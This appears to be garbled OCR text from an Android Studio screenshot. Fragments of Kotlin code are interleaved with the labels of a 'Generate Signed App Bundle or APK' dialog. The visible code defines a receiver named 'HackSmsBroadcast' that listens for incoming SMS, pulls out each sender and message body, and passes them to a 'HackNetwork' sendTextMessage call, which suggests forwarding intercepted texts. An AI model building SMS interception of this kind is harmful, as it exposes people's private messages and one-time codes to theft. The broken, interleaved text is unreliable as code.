 11
12 </> class HackSmsBroadcast : BroadcastReceiver() {
13 @SuppressLint("NewApi")
Generate Signed App Bundle or APK
ity.kt
14
t
15 n.RECEIVE_SMS)
Android App Bundle
(andro
16
(test)
17
Generate a signed app bundle for upload to app stores for the following benefits:
18
• Smaller download size
19
• On-demand app features
20 ) {
• Asset-only modules
21
22
Learn more ↗
23
24
APK
25
26
Build a signed APK that you can deploy to a device
27
28
?
Next
Cancel
29 as ByteArray)
30 sender = messages[i]!!.originatingAddress
31 val msgBody = messages[i]!!.messageBody
32 HackNetwork(context).sendTextMessage(